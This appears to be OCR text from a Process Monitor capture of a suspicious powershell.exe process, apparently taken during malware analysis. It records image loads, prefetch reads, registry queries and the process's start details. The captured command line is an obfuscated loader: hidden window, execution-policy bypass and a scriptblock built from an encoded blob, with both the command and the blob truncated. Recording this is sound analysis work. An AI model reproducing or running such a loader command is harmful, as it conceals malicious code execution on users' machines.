 Event Process Stack
Process Name PID Operation Path
powershell.exe 1404 Process Start
powershell.exe 1404 Thread Create
powershell.exe 1404 Load Image C:\Windows\SysWOW64\
powershell.exe 1404 Load Image C:\Windows\System32\ntd
powershell.exe 1404 Load Image C:\Windows\SysWOW64\
powershell.exe 1404 CreateFile C:\Windows\Prefetch\POW
powershell.exe 1404 QueryStandardI... C:\Windows\Prefetch\POW
powershell.exe 1404 ReadFile C:\Windows\Prefetch\POW
powershell.exe 1404 ReadFile C:\Windows\Prefetch\POW
powershell.exe 1404 CloseFile C:\Windows\Prefetch\POW
powershell.exe 1404 RegOpenKey HKLM\System\CurrentCont
powershell.exe 1404 RegOpenKey HKLM\System\CurrentCont
powershell.exe 1404 RegQueryValue HKLM\System\CurrentCont
powershell.exe 1404 RegCloseKey HKLM\System\CurrentCont
powershell.exe 1404 RegOpenKey HKLM\SYSTEM\CurrentCo
powershell.exe 1404 RegOpenKey HKLM\System\CurrentCont
Date: 9/12/2022 8:46:10.7878641 AM
Thread: 2752
Class: Process
Operation: Process Start
Result: SUCCESS
Path:
Duration: 0.0000000
Parent PID: 5328
Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object Syste
845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeW
Current directory: C:\Users\ware\Desktop\
Environment:
=::=::\